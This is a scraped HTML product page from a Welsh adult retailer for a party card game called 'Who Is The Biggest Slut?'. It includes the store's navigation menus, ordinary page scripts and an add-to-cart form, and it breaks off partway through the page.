

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.co.uk/product/5302/who-is-the-biggest-slut-card-game.html
body_size: 19132
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="Find out who is the biggest slut! " />
<meta name="keywords" content="who is the biggest slut, sex, sexy game, sexy, gift, gag gift, love, valentines, intimate, sex game, adult card game, adult game, novelty, kheper, slut game, " />
<meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@server.seliton.com" /><meta name="twitter:title" content="Biggest Slut Game | Sexy Games | Sex Life" /><meta name="twitter:description" content="Find out who is the biggest slut! " /><meta name="twitter:image" content="http://evaamour.co.uk/userfiles/productimages/product_5965.jpg" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Biggest Slut Game | Sexy Games | Sex Life</title>
<link rel="canonical" href="https://evaamour.co.uk/product/5302/who-is-the-biggest-slut-card-game.html" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.co.uk/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.co.uk/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.co.uk/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.co.uk/category/341/essentials.html",
							"name": "Essentials"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.co.uk/GiftsGames",
							"name": "Gifts &amp; Games"
						}
					},
					{
						"@type": "ListItem",
						"position": 4,
						"item":
						{
							"@id": "https://evaamour.co.uk/product/5302/who-is-the-biggest-slut-card-game.html",
							"name": "Who Is The Biggest Slut? Card Game"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="product" /><meta property="og:title" content="Who Is The Biggest Slut? Card Game" /><meta property="og:url" content="https://evaamour.co.uk/product/5302/who-is-the-biggest-slut-card-game.html" /><meta property="og:image" content="https://evaamour.co.uk/userfiles/productimages/product_5965.jpg" /><meta property="og:description" content="Find out who is the biggest slut!" /></head>

<body class="lang-en dynamic-page dynamic-page-product layout-230 layout-type-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.co.uk/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.co.uk/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.co.uk/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="product-page" class="c-page-product"
	 xmlns:product="http://search.yahoo.com/searchmonkey/product/"
	 xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
	 xmlns:media="http://search.yahoo.com/searchmonkey/media/"
	 xmlns:review="http://purl.org/stuff/rev#"
	 xmlns:use="http://search.yahoo.com/searchmonkey-datatype/use/"
	 xmlns:currency="http://search.yahoo.com/searchmonkey-datatype/currency/"
	 itemscope itemtype="http://schema.org/Product">
	
	<div class="c-breadcrumb c-breadcrumb__list">
		<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a> </span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/341/essentials.html" class="c-breadcrumb__item-link">Essentials</a></span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/GiftsGames" class="c-breadcrumb__item-link">Gifts & Games</a></span>
				<span class="c-breadcrumb__item--last">Who Is The Biggest Slut? Card Game</span>
	</div>
	
	<div class="o-page-content">
		<div class="c-dynamic-area c-dynamic-area__top"></div>
		
		<div class="c-product__top-area">
				<!-- Description Price Block -->
			<div class="product-page-description-price-block">
				<div class="c-product-page__product-name-and-price">
					<h1 class="c-product-page__product-name fn js-product-name-holder" property="rdfs:label" itemprop="name">
						Who Is The Biggest Slut? Card Game
					</h1>
											<div id="ProductPricesHolder" class="c-product-page__product-price-wrapper js-product-prices-holder">
														<div class="c-product-page__product-price-section  is-price-with-tax">
			
	
		<!-- Show prices with taxes applied. -->
			
						
		<!-- The product has no price modifiers. It may have wholesale price. -->
				<!-- No wholesale price. The list price is the final one. No discounts. -->
		<div class="c-price-exclude-taxes product-price u-price__base__wrapper " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price u-price__base__label">Price:</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price taxed-price-value u-price__base__value">
				£8.99
							</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price-digits price" style="display:none;" itemprop="price">8.99</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-currency currency" style="display:none;" itemprop="priceCurrency">GBP</span>
			<link itemprop="url" href="/product/5302/who-is-the-biggest-slut-card-game.html" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			
		</div>
				
				
			
		
		
		



	
	</div>													</div>
									</div>
				
				<ul class="c-product-page__product-features">
										
					
										<li class="c-product-page__product-code-wrapper">
						<div class="c-product-page__product-code-label">Code:</div>
						<div id="ProductCode" class="c-product-page__product-code sku js-product-page__product-code u-ellipsis" property="product:identifier" datatype="use:sku" itemprop="sku">NV.S27</div>
					</li>
															<li class="c-product-page__product-weight-wrapper">
						<div class="c-product-page__product-weight-label">Weight:</div>
						<div class="c-product-page__weight" itemprop="weight">
							<span id="ProductWeight" class="c-product-page__weight-value js-product-page__product-weight" property="product:weight">0.100</span>
							<span class="c-product-page__weight-unit">Kgs</span>
						</div>
					</li>
									</ul>
				
								
				<div class="c-product-page__product-details">
					<div class="c-product-page__product-description-wrapper">
												<div class="c-product-page__product-description s-html-editor description" property="rdfs:comment" itemprop="description"><ul>
	<li>Find out who the biggest slut is!</li>
	<li>Answer from over 550 questions</li>
	<li>Get to know your friends in whole new ways!</li>
	<li>Great for naughty parties or hen parties</li>
	<li>A perfect gag gift</li>
</ul>
</div>
																								
											</div>
					
					<!-- Cart form -->
					<form action="https://evaamour.co.uk/cart.html" method="post" id="cart_form" class="c-product-page__cart-form item " >
						<div class="product-page__price-and-options">
													</div>
					
												
						<div class="c-product-page__buy-buttons">
							<div class="c-product-page__availability-label availability s-html-editor js-availability-label" style="display: none">
								
							</div>
							
														<div class="c-product-page__add-to-wishlist-button">
								
							</div>
														
																																			
							<div class="c-product-page__buy-buttons-wrapper">
								<!--// measure unit plugin inject //-->
																
								<div class="quantity availability add-to-cart js-button-add-to-cart-wrapper js-product-page__add-to-cart" >
									<span class="value-title" title="in_stock"></span>									<!--// measure unit plugin inject //-->
																		
																		<span class="c-product-page__quantity-minus js-quantity-minus">-</span>
																		<input aria-label="Quantity" type="text" class="c-product-page__quantity-input js-quantity-input" name="Quantity" value="1" size="1" />
																		<span class="c-product-page__quantity-plus js-quantity-plus">+</span>
																		
									<!--// measure unit plugin inject //-->
																		
									<div class="c-button__add-to-cart-wrapper js-button-add-to-cart o-button-add-to-cart u-designer-button">
										<input type="submit" class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
										<span class="c-button__add-to-cart-icon o-button-add-to-cart-icon"></span>
									</div>
								</div>
								
															</div>
